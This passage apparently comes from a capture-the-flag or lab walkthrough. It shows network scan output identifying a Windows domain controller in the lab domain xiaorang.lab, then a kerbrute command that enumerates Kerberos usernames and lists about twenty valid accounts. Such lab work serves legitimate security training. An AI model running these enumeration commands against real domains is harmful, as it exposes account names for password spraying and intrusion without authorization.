 [2025-05-30 22:25:04] [SUCCESS] NetBios 172.22.6.12 DC:DC-PROGAME.xiaorang.lab Windows Server 2016 Datacenter 14393
[2025-05-30 22:25:04] [INFO] 系统信息 172.22.6.12 [Windows Server 2016 Datacenter 14393]
[2025-05-30 22:25:04] [SUCCESS] 网站标题 https://172.22.6.36:7687 状态码:400 长度:50 标题:无标题
[2025-05-30 22:25:27] [SUCCESS] 扫描已完成: 22/22
$ ./kerbrute_linux_amd64 userenum --dc 172.22.6.12 -d xiaorang.lab 1.txt
kerbrute
Version: v1.0.3 (9dad6e1) - 05/30/25 - Ronnie Flathers @ropnop
2025/05/30 22:46:53 > Using KDC(s):
2025/05/30 22:46:53 > 172.22.6.12:88
2025/05/30 22:46:53 > [+] VALID USERNAME: weixian@xiaorang.lab
2025/05/30 22:46:53 > [+] VALID USERNAME: shuzhen@xiaorang.lab
2025/05/30 22:46:53 > [+] VALID USERNAME: gaiyong@xiaorang.lab
2025/05/30 22:46:53 > [+] VALID USERNAME: wengbang@xiaorang.lab
2025/05/30 22:46:53 > [+] VALID USERNAME: xiqidi@xiaorang.lab
2025/05/30 22:46:53 > [+] VALID USERNAME: xuanjiang@xiaorang.lab
2025/05/30 22:46:53 > [+] VALID USERNAME: lvhui@xiaorang.lab
2025/05/30 22:46:53 > [+] VALID USERNAME: yuanchang@xiaorang.lab
2025/05/30 22:46:53 > [+] VALID USERNAME: wenbo@xiaorang.lab
2025/05/30 22:46:53 > [+] VALID USERNAME: zhenjun@xiaorang.lab
2025/05/30 22:46:53 > [+] VALID USERNAME: yangju@xiaorang.lab
2025/05/30 22:46:53 > [+] VALID USERNAME: jinqing@xiaorang.lab
2025/05/30 22:46:53 > [+] VALID USERNAME: weicheng@xiaorang.lab
2025/05/30 22:46:53 > [+] VALID USERNAME: weixian@xiaorang.lab
2025/05/30 22:46:53 > [+] VALID USERNAME: haobei@xiaorang.lab
2025/05/30 22:46:53 > [+] VALID USERNAME: jizhen@xiaorang.lab
2025/05/30 22:46:53 > [+] VALID USERNAME: tangshun@xiaorang.lab
2025/05/30 22:46:53 > [+] VALID USERNAME: jingze@xiaorang.lab
2025/05/30 22:46:53 > [+] VALID USERNAME: zhaoxiu@xiaorang.lab
2025/05/30 22:46:53 > [+] VALID USERNAME: liangliang@xiaorang.lab